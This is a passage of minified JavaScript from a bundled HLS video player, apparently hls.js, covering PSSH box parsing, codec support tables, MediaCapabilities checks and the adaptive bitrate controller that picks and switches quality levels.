s=0;for(;s+32<t;){const i=new DataView(a,s),r=fo(i);e.push(r),s+=r.size}}return e}function fo(a){const e=a.getUint32(0),t=a.byteOffset,s=a.byteLength;if(s<e)return{offset:t,size:s};if(a.getUint32(4)!==1886614376)return{offset:t,size:e};const r=a.getUint32(8)>>>24;if(r!==0&&r!==1)return{offset:t,size:e};const n=a.buffer,o=me(new Uint8Array(n,t+12,16));let c=null,l=null,h=0;if(r===0)h=28;else{const d=a.getUint32(28);if(!d||s<32+d*16)return{offset:t,size:e};c=[];for(let f=0;f<d;f++)c.push(new Uint8Array(n,t+32+f*16,16));h=32+d*16}if(!h)return{offset:t,size:e};const u=a.getUint32(h);return e-32<u?{offset:t,size:e}:(l=new Uint8Array(n,t+h+4,u),{version:r,systemId:o,kids:c,data:l,offset:t,size:e})}const pn=()=>/\(Windows.+Firefox\//i.test(navigator.userAgent),vt={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,dav1:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function mi(a,e){const t=vt[e];return!!t&&!!t[a.slice(0,4)]}function Ct(a,e,t=!0){return!a.split(",").some(s=>!pi(s,e,t))}function pi(a,e,t=!0){var s;const i=Ze(t);return(s=i==null?void 0:i.isTypeSupported(Pt(a,e)))!=null?s:!1}function Pt(a,e){return`${e}/mp4;codecs=${a}`}function qi(a){if(a){const e=a.substring(0,4);return vt.video[e]}return 2}function os(a){const e=pn();return a.split(",").reduce((t,s)=>{const r=e&&Es(s)?9:vt.video[s];return r?(r*2+t)/(t?3:2):(vt.audio[s]+t)/(t?2:1)},0)}const Rs={};function go(a,e=!0){if(Rs[a])return Rs[a];const t={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"],"mp4a.40.34":["mp3"]}[a];for(let i=0;i<t.length;i++){var s;if(pi(t[i],"audio",e))return Rs[a]=t[i],t[i];if(t[i]==="mp3"&&(s=Ze(e))!=null&&s.isTypeSupported("audio/mpeg"))return""}return a}const mo=/flac|opus|mp4a\.40\.34/i;function ls(a,e=!0){return a.replace(mo,t=>go(t.toLowerCase(),e))}function po(a,e){const t=[];if(a){const s=a.split(",");for(let i=0;i<s.length;i++)mi(s[i],"video")||t.push(s[i])}return e&&t.push(e),t.join(",")}function Jt(a,e){if(a&&(a.length>4||["ac-3","ec-3","alac","fLaC","Opus"].indexOf(a)!==-1)&&(ji(a,"audio")||ji(a,"video")))return a;if(e){const t=e.split(",");if(t.length>1){if(a){for(let s=t.length;s--;)if(t[s].substring(0,4)===a.substring(0,4))return t[s]}return t[0]}}return e||a}function ji(a,e){return mi(a,e)&&pi(a,e)}function yo(a){const e=a.split(",");for(let t=0;t<e.length;t++){const s=e[t].split(".");s.length>2&&s[0]==="avc1"&&(e[t]=`avc1.${parseInt(s[1]).toString(16)}${("000"+parseInt(s[2]).toString(16)).slice(-4)}`)}return e.join(",")}function Eo(a){if(a.startsWith("av01.")){const e=a.split("."),t=["0","111","01","01","01","0"];for(let s=e.length;s>4&&s<10;s++)e[s]=t[s-4];return e.join(".")}return a}function Xi(a){const e=Ze(a)||{isTypeSupported:()=>!1};return{mpeg:e.isTypeSupported("audio/mpeg"),mp3:e.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:e.isTypeSupported('audio/mp4; codecs="ac-3"')}}function Xs(a){return a.replace(/^.+codecs=["']?([^"']+).*$/,"$1")}const To={supported:!0,powerEfficient:!0,smooth:!0},So={supported:!1,smooth:!1,powerEfficient:!1},yn={supported:!0,configurations:[],decodingInfoResults:[To]};function En(a,e){return{supported:!1,configurations:e,decodingInfoResults:[So],error:a}}function vo(a,e,t,s,i,r){const n=a.videoCodec,o=a.audioCodec?a.audioGroups:null,c=r==null?void 0:r.audioCodec,l=r==null?void 0:r.channels,h=l?parseInt(l):c?1/0:2;let u=null;if(o!=null&&o.length)try{o.length===1&&o[0]?u=e.groups[o[0]].channels:u=o.reduce((d,f)=>{if(f){const g=e.groups[f];if(!g)throw new Error(`Audio track group ${f} not found`);Object.keys(g.channels).forEach(y=>{d[y]=(d[y]||0)+g.channels[y]})}return d},{2:0})}catch{return!0}return n!==void 0&&(n.split(",").some(d=>Es(d))||a.width>1920&&a.height>1088||a.height>1920&&a.width>1088||a.frameRate>Math.max(s,30)||a.videoRange!=="SDR"&&a.videoRange!==t||a.bitrate>Math.max(i,8e6))||!!u&&M(h)&&Object.keys(u).some(d=>parseInt(d)>h)}function Tn(a,e,t,s={}){const i=a.videoCodec;if(!i&&!a.audioCodec||!t)return Promise.resolve(yn);const r=[],n=xo(a),o=n.length,c=Ao(a,e,o>0),l=c.length;for(let h=o||1*l||1;h--;){const u={type:"media-source"};if(o&&(u.video=n[h%o]),l){u.audio=c[h%l];const d=u.audio.bitrate;u.video&&d&&(u.video.bitrate-=d)}r.push(u)}if(i){const h=navigator.userAgent;if(i.split(",").some(u=>Es(u))&&pn())return Promise.resolve(En(new Error(`Overriding Windows Firefox HEVC MediaCapabilities result based on user-agent string: (${h})`),r))}return Promise.all(r.map(h=>{const u=Lo(h);return s[u]||(s[u]=t.decodingInfo(h))})).then(h=>({supported:!h.some(u=>!u.supported),configurations:r,decodingInfoResults:h})).catch(h=>({supported:!1,configurations:r,decodingInfoResults:[],error:h}))}function xo(a){var e;const t=(e=a.videoCodec)==null?void 0:e.split(","),s=Sn(a),i=a.width||640,r=a.height||480,n=a.frameRate||30,o=a.videoRange.toLowerCase();return t?t.map(c=>{const l={contentType:Pt(Eo(c),"video"),width:i,height:r,bitrate:s,framerate:n};return o!=="sdr"&&(l.transferFunction=o),l}):[]}function Ao(a,e,t){var s;const i=(s=a.audioCodec)==null?void 0:s.split(","),r=Sn(a);return i&&a.audioGroups?a.audioGroups.reduce((n,o)=>{var c;const l=o?(c=e.groups[o])==null?void 0:c.tracks:null;return l?l.reduce((h,u)=>{if(u.groupId===o){const d=parseFloat(u.channels||"");i.forEach(f=>{const g={contentType:Pt(f,"audio"),bitrate:t?Io(f,r):r};d&&(g.channels=""+d),h.push(g)})}return h},n):n},[]):[]}function Io(a,e){if(e<=1)return 1;let t=128e3;return a==="ec-3"?t=768e3:a==="ac-3"&&(t=64e4),Math.min(e/2,t)}function Sn(a){return Math.ceil(Math.max(a.bitrate*.9,a.averageBitrate)/1e3)*1e3||1}function Lo(a){let e="";const{audio:t,video:s}=a;if(s){const i=Xs(s.contentType);e+=`${i}_r${s.height}x${s.width}f${Math.ceil(s.framerate)}${s.transferFunction||"sd"}_${Math.ceil(s.bitrate/1e5)}`}if(t){const i=Xs(t.contentType);e+=`${s?"_":""}${i}_c${t.channels}`}return e}const zs=["NONE","TYPE-0","TYPE-1",null];function Ro(a){return zs.indexOf(a)>-1}const cs=["SDR","PQ","HLG"];function bo(a){return!!a&&cs.indexOf(a)>-1}var es={No:"",Yes:"YES",v2:"v2"};function zi(a){const{canSkipUntil:e,canSkipDateRanges:t,age:s}=a,i=s<e/2;return e&&i?t?es.v2:es.Yes:es.No}class Qi{constructor(e,t,s){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=s}addDirectives(e){const t=new self.URL(e);return this.msn!==void 0&&t.searchParams.set("_HLS_msn",this.msn.toString()),this.part!==void 0&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class kt{constructor(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(s=>!!s).map(s=>s.substring(0,4)).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;const s=(t=e.supplemental)==null?void 0:t.videoCodec;s&&s!==e.videoCodec&&(this.codecSet+=`,${s.substring(0,4)}`)}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return Zi(this._audioGroups,e)}hasSubtitleGroup(e){return Zi(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if(e==="audio"){let s=this._audioGroups;s||(s=this._audioGroups=[]),s.indexOf(t)===-1&&s.push(t)}else if(e==="text"){let s=this._subtitleGroups;s||(s=this._subtitleGroups=[]),s.indexOf(t)===-1&&s.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return(e=this.audioGroups)==null?void 0:e[0]}get textGroupId(){var e;return(e=this.subtitleGroups)==null?void 0:e[0]}addFallback(){}}function Zi(a,e){return!e||!a?!1:a.indexOf(e)!==-1}function _o(){if(typeof matchMedia=="function"){const a=matchMedia("(dynamic-range: high)"),e=matchMedia("bad query");if(a.media!==e.media)return a.matches===!0}return!1}function Do(a,e){let t=!1,s=[];if(a&&(t=a!=="SDR",s=[a]),e){s=e.allowedVideoRanges||cs.slice(0);const i=s.join("")!=="SDR"&&!e.videoCodec;t=e.preferHDR!==void 0?e.preferHDR:i&&_o(),t||(s=["SDR"])}return{preferHDR:t,allowedVideoRanges:s}}const Co=a=>{const e=new WeakSet;return(t,s)=>{if(a&&(s=a(t,s)),typeof s=="object"&&s!==null){if(e.has(s))return;e.add(s)}return s}},ne=(a,e)=>JSON.stringify(a,Co(e));function Po(a,e,t,s,i){const r=Object.keys(a),n=s==null?void 0:s.channels,o=s==null?void 0:s.audioCodec,c=i==null?void 0:i.videoCodec,l=n&&parseInt(n)===2;let h=!1,u=!1,d=1/0,f=1/0,g=1/0,y=1/0,p=0,E=[];const{preferHDR:T,allowedVideoRanges:S}=Do(e,i);for(let _=r.length;_--;){const b=a[r[_]];h||(h=b.channels[2]>0),d=Math.min(d,b.minHeight),f=Math.min(f,b.minFramerate),g=Math.min(g,b.minBitrate),S.filter(P=>b.videoRanges[P]>0).length>0&&(u=!0)}d=M(d)?d:0,f=M(f)?f:0;const v=Math.max(1080,d),x=Math.max(30,f);g=M(g)?g:t,t=Math.max(g,t),u||(e=void 0);const D=r.length>1;return{codecSet:r.reduce((_,b)=>{const I=a[b];if(b===_)return _;if(E=u?S.filter(P=>I.videoRanges[P]>0):[],D){if(I.minBitrate>t)return Fe(b,`min bitrate of ${I.minBitrate} > current estimate of ${t}`),_;if(!I.hasDefaultAudio)return Fe(b,"no renditions with default or auto-select sound found"),_;if(o&&b.indexOf(o.substring(0,4))%5!==0)return Fe(b,`audio codec preference "${o}" not found`),_;if(n&&!l){if(!I.channels[n])return Fe(b,`no renditions with ${n} channel sound found (channels options: ${Object.keys(I.channels)})`),_}else if((!o||l)&&h&&I.channels[2]===0)return Fe(b,"no renditions with stereo sound found"),_;if(I.minHeight>v)return Fe(b,`min resolution of ${I.minHeight} > maximum of ${v}`),_;if(I.minFramerate>x)return Fe(b,`min framerate of ${I.minFramerate} > maximum of ${x}`),_;if(!E.some(P=>I.videoRanges[P]>0))return Fe(b,`no variants with VIDEO-RANGE of ${ne(E)} found`),_;if(c&&b.indexOf(c.substring(0,4))%5!==0)return Fe(b,`video codec preference "${c}" not found`),_;if(I.maxScore<p)return Fe(b,`max score of ${I.maxScore} < selected max of ${p}`),_}return _&&(os(b)>=os(_)||I.fragmentError>a[_].fragmentError)?_:(y=I.minIndex,p=I.maxScore,b)},void 0),videoRanges:E,preferHDR:T,minFramerate:f,minBitrate:g,minIndex:y}}function Fe(a,e){se.log(`[abr] start candidates with "${a}" ignored because ${e}`)}function vn(a){return a.reduce((e,t)=>{let s=e.groups[t.groupId];s||(s=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),s.tracks.push(t);const i=t.channels||"2";return s.channels[i]=(s.channels[i]||0)+1,s.hasDefault=s.hasDefault||t.default,s.hasAutoSelect=s.hasAutoSelect||t.autoselect,s.hasDefault&&(e.hasDefaultAudio=!0),s.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function ko(a,e,t,s){return a.slice(t,s+1).reduce((i,r,n)=>{if(!r.codecSet)return i;const o=r.audioGroups;let c=i[r.codecSet];c||(i[r.codecSet]=c={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:n,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!o,fragmentError:0}),c.minBitrate=Math.min(c.minBitrate,r.bitrate);const l=Math.min(r.height,r.width);return c.minHeight=Math.min(c.minHeight,l),c.minFramerate=Math.min(c.minFramerate,r.frameRate),c.minIndex=Math.min(c.minIndex,n),c.maxScore=Math.max(c.maxScore,r.score),c.fragmentError+=r.fragmentError,c.videoRanges[r.videoRange]=(c.videoRanges[r.videoRange]||0)+1,o&&o.forEach(h=>{if(!h)return;const u=e.groups[h];u&&(c.hasDefaultAudio=c.hasDefaultAudio||e.hasDefaultAudio?u.hasDefault:u.hasAutoSelect||!e.hasDefaultAudio&&!e.hasAutoSelectAudio,Object.keys(u.channels).forEach(d=>{c.channels[d]=(c.channels[d]||0)+u.channels[d]}))}),i},{})}function Ji(a){if(!a)return a;const{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:r}=a;return{lang:e,assocLang:t,characteristics:s,channels:i,audioCodec:r}}function Ue(a,e,t){if("attrs"in a){const s=e.indexOf(a);if(s!==-1)return s}for(let s=0;s<e.length;s++){const i=e[s];if(ot(a,i,t))return s}return-1}function ot(a,e,t){const{groupId:s,name:i,lang:r,assocLang:n,default:o}=a,c=a.forced;return(s===void 0||e.groupId===s)&&(i===void 0||e.name===i)&&(r===void 0||wo(r,e.lang))&&(r===void 0||e.assocLang===n)&&(o===void 0||e.default===o)&&(c===void 0||e.forced===c)&&(!("characteristics"in a)||Oo(a.characteristics||"",e.characteristics))&&(t===void 0||t(a,e))}function wo(a,e="--"){return a.length===e.length?a===e:a.startsWith(e)||e.startsWith(a)}function Oo(a,e=""){const t=a.split(","),s=e.split(",");return t.length===s.length&&!t.some(i=>s.indexOf(i)===-1)}function nt(a,e){const{audioCodec:t,channels:s}=a;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(s===void 0||s===(e.channels||"2"))}function Fo(a,e,t,s,i){const r=e[s],o=e.reduce((d,f,g)=>{const y=f.uri;return(d[y]||(d[y]=[])).push(g),d},{})[r.uri];o.length>1&&(s=Math.max.apply(Math,o));const c=r.videoRange,l=r.frameRate,h=r.codecSet.substring(0,4),u=er(e,s,d=>{if(d.videoRange!==c||d.frameRate!==l||d.codecSet.substring(0,4)!==h)return!1;const f=d.audioGroups,g=t.filter(y=>!f||f.indexOf(y.groupId)!==-1);return Ue(a,g,i)>-1});return u>-1?u:er(e,s,d=>{const f=d.audioGroups,g=t.filter(y=>!f||f.indexOf(y.groupId)!==-1);return Ue(a,g,i)>-1})}function er(a,e,t){for(let s=e;s>-1;s--)if(t(a[s]))return s;for(let s=e+1;s<a.length;s++)if(t(a[s]))return s;return-1}function hs(a,e){var t;return!!a&&a!==((t=e.loadLevelObj)==null?void 0:t.uri)}class Mo extends Ce{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var s;const{fragCurrent:i,partCurrent:r,hls:n}=this,{autoLevelEnabled:o,media:c}=n;if(!i||!c)return;const l=performance.now(),h=r?r.stats:i.stats,u=r?r.duration:i.duration,d=l-h.loading.start,f=n.minAutoLevel,g=i.level,y=this._nextAutoLevel;if(h.aborted||h.loaded&&h.loaded===h.total||g<=f){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const p=y>-1&&y!==g,E=!!t||p;if(!E&&(c.paused||!c.playbackRate||!c.readyState))return;const T=n.mainForwardBufferInfo;if(!E&&T===null)return;const S=this.bwEstimator.getEstimateTTFB(),v=Math.abs(c.playbackRate);if(d<=Math.max(S,1e3*(u/(v*2))))return;const x=T?T.len/v:0,D=h.loading.first?h.loading.first-h.loading.start:-1,A=h.loaded&&D>-1,_=this.getBwEstimate(),b=n.levels,I=b[g],P=Math.max(h.loaded,Math.round(u*(i.bitrate||I.averageBitrate)/8));let F=A?d-D:d;F<1&&A&&(F=Math.min(d,h.loaded*8/_));const U=A?h.loaded*1e3/F:0,H=S/1e3,$=U?(P-h.loaded)/U:P*8/_+H;if($<=x)return;const k=U?U*8:_,G=((s=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:s.live)===!0,N=this.hls.config.abrBandWidthUpFactor;let K=Number.POSITIVE_INFINITY,Y;for(Y=g-1;Y>f;Y--){const ee=b[Y].maxBitrate,X=!b[Y].details||G;if(K=this.getTimeToLoadFrag(H,k,u*ee,X),K<Math.min(x,u+H))break}if(K>=$||K>u*10)return;A?this.bwEstimator.sample(d-Math.min(S,D),h.loaded):this.bwEstimator.sampleTTFB(d);const w=b[Y].maxBitrate;this.getBwEstimate()*N>w&&this.resetEstimator(w);const O=this.findBestLevel(w,f,Y,0,x,1,1);O>-1&&(Y=O),this.warn(`Fragment ${i.sn}${r?" part "+r.index:""} of level ${g} is loading too slowly;
      Fragment duration: ${i.duration.toFixed(3)}
      Time to underbuffer: ${x.toFixed(3)} s
      Estimated load time for current fragment: ${$.toFixed(3)} s
      Estimated load time for down switch fragment: ${K.toFixed(3)} s
      TTFB estimate: ${D|0} ms
      Current BW estimate: ${M(_)?_|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${Y} @ ${w|0} bps`),n.nextLoadLevel=n.nextAutoLevel=Y,this.clearTimer();const j=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===Y&&Y>0){const ee=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${Y>0?"and switching down":""}
      Fragment duration: ${i.duration.toFixed(3)} s
      Time to underbuffer: ${ee.toFixed(3)} s`),i.abortRequests(),this.fragCurrent=this.partCurrent=null,Y>f){let X=this.findBestLevel(this.hls.levels[f].bitrate,f,Y,0,ee,1,1);X===-1&&(X=f),this.hls.nextLoadLevel=this.hls.nextAutoLevel=X,this.resetEstimator(this.hls.levels[X].bitrate)}}};p||$>K*2?j():this.timer=self.setInterval(j,K*1e3),n.trigger(m.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:r,stats:h})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new $a(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.FRAG_LOADING,this.onFragLoading,this),e.on(m.FRAG_LOADED,this.onFragLoaded,this),e.on(m.FRAG_BUFFERED,this.onFragBuffered,this),e.on(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(m.LEVEL_LOADED,this.onLevelLoaded,this),e.on(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(m.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(m.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.FRAG_LOADING,this.onFragLoading,this),e.off(m.FRAG_LOADED,this.onFragLoaded,this),e.off(m.FRAG_BUFFERED,this.onFragBuffered,this),e.off(m.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(m.LEVEL_LOADED,this.onLevelLoaded,this),e.off(m.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(m.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(m.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const s=t.frag;if(!this.ignoreFragment(s)){if(!s.bitrateTest){var i;this.fragCurrent=s,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case R.BUFFER_ADD_CODEC_ERROR:case R.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case R.FRAG_LOAD_TIMEOUT:{const s=t.frag,{fragCurrent:i,partCurrent:r}=this;if(s&&i&&s.sn===i.sn&&s.level===i.level){const n=performance.now(),o=r?r.stats:s.stats,c=n-o.loading.start,l=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&l>-1){const u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(c-Math.min(u,l),o.loaded)}else this.bwEstimator.sampleTTFB(c)}break}}}getTimeToLoadFrag(e,t,s,i){const r=e+s/t,n=i?e+this.lastLevelLoadSec:0;return r+n}onLevelLoaded(e,t){const s=this.hls.config,{loading:i}=t.stats,r=i.end-i.first;M(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(s.abrEwmaSlowLive,s.abrEwmaFastLive):this.bwEstimator.update(s.abrEwmaSlowVoD,s.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:s}){const i=s?s.stats:t.stats;if(t.type===B.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const r=s?s.duration:t.duration,n=this.hls.levels[t.level],o=(n.loaded?n.loaded.bytes:0)+i.loaded,c=(n.loaded?n.loaded.duration:0)+r;n.loaded={bytes:o,duration:c},n.realBitrate=Math.round(8*o/c)}if(t.bitrateTest){const r={stats:i,frag:t,part:s,id:t.type};this.onFragBuffered(m.FRAG_BUFFERED,r),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:s,part:i}=t,r=i!=null&&i.stats.loaded?i.stats:s.stats;if(r.aborted||this.ignoreFragment(s))return;const n=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(n,r.loaded),r.bwEstimate=this.getBwEstimate(),s.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==B.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,s=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,r=this.findBestLevel(s,t,e,0,i,1,1);if(r>-1)return r;const n=this.hls.firstLevel,o=Math.min(Math.max(n,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${n} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,s=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!s||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const r=s&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const n=this.hls.levels;if(n.length>Math.max(e,r)&&n[e].loadError<=n[r].loadError)return e}return this._nextAutoLevel=r,this.nextAutoLevelKey=this.getAutoLevelKey(),r}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:s}=this;if(s.levels.length<=1)return s.loadLevel;const{maxAutoLevel:i,config:r,minAutoLevel:n}=s,o=t?t.duration:e?e.duration:0,c=this.getBwEstimate(),l=this.getStarvationDelay();let h=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(l){const p=this.findBestLevel(c,n,i,l,0,h,u);if(p>=0)return this.rebufferNotice=-1,p}let d=o?Math.min(o,r.maxStarvationDelay):r.maxStarvationDelay;if(!l){const p=this.bitrateTestDelay;p&&(d=(o?Math.min(o,r.maxLoadingDelay):r.maxLoadingDelay)-p,this.info(`bitrate test took ${Math.round(1e3*p)}ms, set first fragment max fetchDuration to ${Math.round(1e3*d)} ms`),h=u=1)}const f=this.findBestLevel(c,n,i,l,d,h,u);if(this.rebufferNotice!==f&&(this.rebufferNotice=f,this.info(`${l?"rebuffering expected":"buffer is empty"}, optimal quality level ${f}`)),f>-1)return f;const g=s.levels[n],y=s.loadLevelObj;return y&&(g==null?void 0:g.bitrate)<y.bitrate?n:s.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const s=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/s}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,s,i,r,n,o){var c;const l=i+r,h=this.lastLoadedFragLevel,u=h===-1?this.hls.firstLevel:h,{fragCurrent:d,partCurrent:f}=this,{levels:g,allAudioTracks:y,loadLevel:p,config:E}=this.hls;if(g.length===1)return 0;const T=g[u],S=!!((c=this.hls.latestLevelDetails)!=null&&c.live),v=p===-1||h===-1;let x,D="SDR",A=(T==null?void 0:T.frameRate)||0;const{audioPreference:_,videoPreference:b}=E,I=this.audioTracksByGroup||(this.audioTracksByGroup=vn(y));let P=-1;if(v){if(this.firstSelection!==-1)return this.firstSelection;const k=this.codecTiers||(this.codecTiers=ko(g,I,t,s)),G=Po(k,D,e,_,b),{codecSet:N,videoRanges:K,minFramerate:Y,minBitrate:w,minIndex:O,preferHDR:j}=G;P=O,x=N,D=j?K[K.length-1]:K[0],A=Y,e=Math.max(e,w),this.log(`picked start tier ${ne(G)}`)}else x=T==null?void 0:T.codecSet,D=T==null?void 0:T.videoRange;const F=f?f.duration:d?d.duration:0,U=this.bwEstimator.getEstimateTTFB()/1e3,H=[];for(let k=s;k>=t;k--){var $;const G=g[k],N=k>u;if(!G)continue;if(E.useMediaCapabilities&&!G.supportedResult&&!G.supportedPromise){const X=navigator.mediaCapabilities;typeof(X==null?void 0:X.decodingInfo)=="function"&&vo(G,I,D,A,e,_)?(G.supportedPromise=Tn(G,I,X,this.supportedCache),G.supportedPromise.then(Z=>{if(!this.hls)return;G.supportedResult=Z;const ye=this.hls.levels,fe=ye.indexOf(G);Z.error?this.warn(`MediaCapabilities decodingInfo error: "${Z.error}" for level ${fe} ${ne(Z)}`):Z.supported?Z.decodingInfoResults.some(be=>be.smooth===!1||be.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${fe} not smooth or powerEfficient: ${ne(Z)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${fe} 